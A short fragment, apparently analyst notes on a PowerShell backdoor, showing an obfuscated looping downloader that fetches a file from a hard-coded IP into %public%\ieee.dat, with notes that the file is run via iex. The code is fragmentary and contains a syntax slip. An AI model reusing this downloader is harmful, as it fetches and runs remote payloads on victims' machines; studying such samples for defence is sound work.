 function K9Dpje9u4bcbqu351w()
{
while(1)
{
niqCW20(4);
start-sleep -s ([int](([int](54 / 3)) / 3));
try
{
$IyWj2QTWwLSLVnb.DownloadFile("http://185.185.25.175/sDownloads/")+ $RLZNAuZxC9UqzY + ".jpeg",$ENV:public +"\ieee.dat");
CHr0OkIxe0xiupYa;
break;
}
catch
{
if ($_.Exception.Message){}
}
}
};
use iex to run
the dat file
GUID
powershell backdoor
%public%\ieee.dat